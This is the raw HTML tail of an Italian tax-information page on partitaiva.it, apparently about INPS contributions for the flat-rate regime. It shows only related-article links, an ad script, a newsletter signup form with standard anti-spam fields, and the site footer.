<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Certificazione Unica INPS 2023" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023-768x413.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Certificazione Unica INPS 2023" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/03/Certificazione-Unica-INPS-2023-768x413.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Certificazione Unica INPS 2025 pensionati: a cosa serve e come scaricarla</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/gestione-separata-inps-2025/' title='Gestione Separata INPS: chi deve iscriversi e aliquote 2025'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="gestione separata inps 2025" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="gestione separata inps 2025" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/01/gestione-separata-inps-2025.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Gestione Separata INPS: chi deve iscriversi e aliquote 2025</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/riduzione-contributi-negata-artigiani-commercianti-riesame-inps/' title='Riduzione dei contributi negata, artigiani e commercianti possono chiedere il riesame all&#8217;INPS'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="debiti inps inail rate" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/07/inps-sede-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/07/inps-sede-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="debiti inps inail rate" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Riduzione dei contributi negata, artigiani e commercianti possono chiedere il riesame all&#8217;INPS</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/social-card-dedicata-a-te-attivazione/' title='Social card da 500 euro, oggi le liste INPS e poi le attivazioni'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="carta dedicata a te" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/09/carta-dedicata-a-te-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/09/carta-dedicata-a-te-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="carta dedicata a te" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Social card da 500 euro, oggi le liste INPS e poi le attivazioni</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/come-aprire-partita-iva-forfettaria/' title='Come aprire una partita IVA in regime forfettario'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Aprire partita IVA in regime forfettario" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-300x161.webp" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-300x161.webp 300w, https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-500x269.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-768x413.webp 768w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aprire partita IVA in regime forfettario" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-300x161.webp 300w, https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-500x269.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-768x413.webp 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Come aprire una partita IVA in regime forfettario</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/manuale-classificazione-previdenziale-inps-2025/' title='ATECO 2025, l’INPS aggiorna il Manuale di classificazione previdenziale'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="inps" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/inps-servizio-videochiamata-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/inps-servizio-videochiamata-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="inps" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">ATECO 2025, l’INPS aggiorna il Manuale di classificazione previdenziale</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/partite-iva-forfettario-dipendenti-2026-reddito/' title='Partite IVA in regime forfettario e lavoro dipendente: il limite reddituale nel 2026 e chi resta escluso'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Partite IVA in regime forfettario e lavoro dipendente" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/Partite-IVA-in-regime-forfettario-e-lavoro-dipendente--300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/11/Partite-IVA-in-regime-forfettario-e-lavoro-dipendente--300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Partite IVA in regime forfettario e lavoro dipendente" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Partite IVA in regime forfettario e lavoro dipendente: il limite reddituale nel 2026 e chi resta escluso</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/regime-forfettario-2026-a-chi-conviene/' title='Regime forfettario 2026, a chi conviene? Il limite su fatturato e redditi da lavoro dipendente'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="passaggio regime ordinario forfettario" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="passaggio regime ordinario forfettario" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/09/passaggio-regime-ordinario-forfettario.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Regime forfettario 2026, a chi conviene? Il limite su fatturato e redditi da lavoro dipendente</span></a>
</div>
</div>


</div></div><div class="gb-container gb-container-c927899a alignwide">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="9832061559"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="gb-container gb-container-e6fcfd6f"><div class="gb-inside-container">
<div class="gb-container gb-container-cfc8e94f"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1006e0bd">
<div class="gb-grid-column gb-grid-column-25086cbc"><div class="gb-container gb-container-25086cbc"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-38102b6f"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-headline-text">Iscriviti alla Newsletter</span></h2>



<p>Il meglio delle notizie di <strong>Partitaiva.it</strong>, per ricevere sempre le novità e i consigli su fisco, tasse, lavoro, economia, fintech e molto altro.</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a9061fad"><div class="gb-container gb-container-a9061fad"><div class="gb-inside-container">
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/contributi-inps-forfettario/" data-token="c97ecb3a319611093f425c205e77e5d5" data-token-time="1768748227"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >Layout tua email</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Contributi INPS regime forfettario: esempi di calcolo "><input type="hidden" name="page_url" value="https://www.partitaiva.it/contributi-inps-forfettario/"><input type="hidden" name="page_id" value="12237"><input type="hidden" name="wpforms[post_id]" value="12237"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->

</div></div></div>
</div>
</div></div>
</div></div>
<div class="site-footer footer-bar-active footer-bar-align-right">
	<footer class="gb-container gb-container-4c8dc290">
<div class="gb-container gb-container-e1486458">
<div class="gb-grid-wrapper gb-grid-wrapper-19636ac4">
<div class="gb-grid-column gb-grid-column-6b67f909"><div class="gb-container gb-container-6b67f909"><div class="gb-inside-container">
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="/"><img decoding="async" width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" alt="partita iva" class="wp-image-16639 perfmatters-lazy" style="width:160px;height:34px" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" /><noscript><img decoding="async" width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="partita iva" class="wp-image-16639" style="width:160px;height:34px"/></noscript></a></figure></div>


<hr class="wp-block-separator has-text-color has-contrast-color has-alpha-channel-opacity has-contrast-background-color has-background is-style-dots"/>



<p class="gb-headline gb-headline-7226b893 gb-headline-text">Il Progetto Partitaiva.it è stato finanziato con fondo Sociale Europeo - Programmazione Europea<br>2014-2020</p>



<p><strong>PartitaIva.it</strong> non offre consigli finanziari e va utilizzato e consultato solo per scopi educativi e informativi.</p>



<p class="gb-headline gb-headline-ed7f6252 gb-headline-text"><strong>Seguici su:</strong></p>


<div class="gb-container gb-container-0c3b9dcd">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li style="color: var(--base-3); " class="wp-social-link wp-social-link-linkedin has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.linkedin.com/company/partitaiva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pagina LinkedIn PartitaIva</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/partitaiva.it/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-youtube has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.youtube.com/@partitaiva_it?sub_confirmation=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Canale YouTube Evoluzione - Partitaiva.it</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-x has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/Partitaivait" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.facebook.com/partitaiva.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Segui PartitaIva su Facebook</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-tiktok has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.tiktok.com/@proclamaspa" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>



<p class="gb-headline gb-headline-1fdbe4c0"><a href="https://news.google.com/publications/CAAqBwgKMPPDuQswgN_QAw" target="_blank" rel="nofollow noopener"><span class="gb-icon"><svg viewBox="0 0 24 24" height="30" width="30" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title>Google News icon</title><path d="M19.0863 5.6694v-2.875a.6101.6101 0 0 0-.6114-.6073H5.5235a.6101.6101 0 0 0-.6156.6074v2.834l8.3905-3.052a.5938.5938 0 0 1 .7422.3895l.5448 1.4981zM23.582 7.343l-8.8032-2.3683.7518 2.066h5.5837a.6142.6142 0 0 1 .6128.6128v8.795l2.247-8.366a.5924.5924 0 0 0-.3921-.7395zM2.27 7.6535a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zm0 0a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zM21.2668 21.2a.6142.6142 0 0 1-.6129.6129H3.3445a.6142.6142 0 0 1-.6129-.6129V8.1153a.6142.6142 0 0 1 .6129-.6129h17.3093a.6142.6142 0 0 1 .6129.6129zm-3.0315-3.4196v-1.1958a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.0858zm.817-2.5876v-1.2012a.0804.0804 0 0 0-.0803-.0817h-6.1897v1.3619h6.1897a.079.079 0 0 0 .0804-.0817zm-.817-2.5875v-1.2067a.0804.0804 0 0 